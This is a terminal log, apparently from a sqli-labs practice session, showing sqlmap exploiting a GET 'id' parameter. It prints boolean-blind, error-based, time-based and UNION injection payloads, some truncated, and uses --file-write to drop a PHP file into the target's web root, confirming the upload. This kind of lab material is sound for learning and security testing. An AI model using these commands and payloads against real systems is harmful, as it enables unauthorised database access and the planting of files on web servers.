 root㉿KALI)-[~]
# sqlmap -u http://192.168.75.141/sqli-labs/Less-1/?id=1 --file-write=/root/test.php --file-dest=/var/www/html/test.php
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:05:55 /2022-08-07/
[15:05:55] [INFO] resuming back-end DBMS 'mysql'
[15:05:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7689=7689 AND 'YRee'='YRee
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4763 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(4763=4763,1))),0x717a707071,FLOOR
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5261 FROM (SELECT(SLEEP(5)))tSYN) AND 'IGbB'='IGbB
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7093' UNION ALL SELECT NULL,CONCAT(0x716b716a71,0x714c4b586a697a4f4345777a4e6e59727a745172614965784b54766c
---
[15:05:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:05:55] [INFO] fingerprinting the back-end DBMS operating system
[15:05:55] [INFO] the back-end DBMS operating system is Linux
[15:05:55] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/test.php' has been successfully written on the back-end DBMS file syste
[15:05:57] [INFO] the remote file '/var/www/html/test.php' is larger (22 B) than the local file '/root/test.php' (20B)
[15:05:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.75.141'
[15:05:57] [WARNING] your sqlmap version is outdated
[*] ending @ 15:05:57 /2022-08-07/